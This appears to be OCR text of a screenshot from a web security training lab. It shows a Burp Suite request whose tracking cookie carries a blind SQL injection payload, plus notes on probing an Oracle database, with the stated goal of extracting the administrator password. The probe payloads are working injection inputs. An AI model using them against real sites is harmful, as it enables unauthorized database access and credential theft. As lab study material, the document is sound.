 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5ElGgeKnoKpIIAm'+||+(select+''+from+du
alfiewjfow)+||+'; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
INSPECTOR
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '' from dual) || ' -> oracle database
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17
18
19
20